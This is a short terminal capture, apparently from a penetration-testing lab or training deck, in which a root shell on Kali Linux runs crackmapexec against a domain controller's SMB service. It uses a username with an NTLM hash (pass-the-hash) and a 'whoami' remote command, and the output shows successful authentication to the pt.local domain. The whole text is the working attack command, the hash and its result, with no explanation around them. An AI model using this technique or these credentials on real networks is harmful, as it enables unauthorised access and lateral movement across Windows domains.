 ┌──(root💀kali21-ssd)-[/home/user/impacket/examples]
└─# crackmapexec smb 192.168.10.200 -u ignat.saraev -H a2de9aff21118f0177b3f9846fcd1e56 -x wh
oami
SMB 192.168.10.200 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC
1) (domain:pt.local) (signing:True) (SMBv1:False)
SMB 192.168.10.200 445 DC1 [+] pt.local\ignat.saraev a2de9aff21118f0
177b3f9846fcd1e56